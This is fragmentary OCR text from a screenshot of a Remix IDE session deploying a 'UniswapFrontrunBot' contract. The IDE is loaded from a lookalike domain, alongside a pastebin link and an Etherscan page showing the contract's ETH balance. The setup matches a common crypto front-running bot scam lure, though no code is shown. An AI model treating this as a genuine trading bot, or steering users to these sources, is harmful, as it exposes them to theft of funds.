 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 9:16 am
https://pastebin.com/raw/tGts
Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Contract Address 0x00EF9725
etherscan.io/address/0x00EF9725D6937527dc7a0F5073B91A6d8b...
Etherscan
Eth: $1,758.31 (+0.89%) | 14 Gwei
All Filters Search by Address / Txn Hash / Block / Token / Ens
Home Blockchain Tokens Resources More Sign In
Contract 0x00EF9725D6937527dc7a0F5073B91A6d8b02dC2E
Buy Exchange Earn Gaming
Contract Overview
Balance: 1.26102 Ether
Value: $2,217.26 (@ $1,758.31/ETH)
More Info More
My Name Tag: Not Available, login to update
Creator: 0x10d4eb611c5035798f... at txn
0x5582d739a8a2c22325...
Ad
AAX
Buy BTC with up to 50% off
Learn More
Debug